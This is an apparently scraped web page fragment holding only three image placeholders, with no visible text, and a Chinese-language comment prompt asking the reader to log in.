














发表评论
您还未登录,请先登录。
登录